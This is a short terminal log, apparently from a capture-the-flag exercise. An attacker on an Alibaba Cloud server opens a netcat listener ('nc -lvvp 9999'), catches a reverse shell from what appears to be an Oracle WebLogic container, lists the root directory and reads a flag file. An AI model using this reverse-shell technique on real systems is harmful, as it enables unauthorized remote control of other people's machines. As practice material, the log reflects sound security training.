 Expanded Security Maintenance for Applications is not enabled.
80 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
9 additional security updates can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm
Welcome to Alibaba Cloud Elastic Compute Service !
Last login: Sat Mar 23 00:28:58 2024 from 182.150.123.187
root@iZ0jl12z0dh4vg3tmt057yZ:~# nc -lvvp 9999
Listening on 0.0.0.0 9999
Connection received on 1.13.18.124 52890
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c8ab2bddaefe:~/Oracle/Middleware/user_projects/domains/base_domain# ls /
ls /
bin
boot
dev
etc
flag
frpc
frpc1.ini
gdown.pl
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@c8ab2bddaefe:~/Oracle/Middleware/user_projects/domains/base_domain# cat /flag
<Middleware/user_projects/domains/base_domain# cat /flag
meetsec1{3e942fd37767def3a9f68cf5ee6ebee5}
root@c8ab2bddaefe:~/Oracle/Middleware/user_projects/domains/base_domain#